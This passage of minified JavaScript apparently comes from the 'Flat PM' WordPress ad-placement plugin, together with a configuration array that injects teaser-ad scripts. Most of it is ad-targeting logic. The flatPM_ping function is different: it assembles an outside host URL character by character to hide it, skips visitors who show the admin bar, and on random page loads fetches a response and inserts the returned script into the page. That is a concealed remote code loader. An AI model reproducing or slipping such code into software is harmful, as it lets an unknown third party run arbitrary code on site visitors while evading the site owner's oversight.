i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"10","after":"20","px_s":"seconds"}},"ID":"297","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"3","indent":"10","after":"35","px_s":"seconds"}},"ID":"298","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"10","after":"50","px_s":"seconds"}},"ID":"300","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h1","search_all":"false"}},"ID":"301","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n            <div id='containerId331458'><\/div>\n            <script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 331458,\n            \t\t\tcontainerId: 'containerId331458'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>\n        ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"ID":"302","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":"h2","search_all":"false"}},"ID":"303","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":"h2","search_all":"false"}},"ID":"304","html":[{"fst":"<script type=\"text\/javascript\">(function(b,c){c.id=b.querySelector('div[data-widget=\"D0hg_2iIIzepe07Z\"]');var a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 5528, count: 0});<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"5","selector":"h2","search_all":"false"}},"ID":"305","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"306","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h3","search_all":"false"}},"ID":"2854","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId139382'><\/div>\n<script>\n(function(w, d, c, s, t){\nw[c] = w[c] || [];\nw[c].push(function(){\ngnezdo.create({\ntizerId: 139382,\ncontainerId: 'containerId139382'\n});\n});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"7","selector":"h2","search_all":"false"}},"ID":"2855","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId113041'><\/div>\n<script>\n(function(w, d, c, s, t){\nw[c] = w[c] || [];\nw[c].push(function(){\ngnezdo.create({\ntizerId: 113041,\ncontainerId: 'containerId113041'\n});\n});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":"h2","search_all":"false"}},"ID":"2856","html":[{"fst":"<script src=\"https:\/\/bvl5bziz9d.ru\/script.js\"><\/script>\n<div 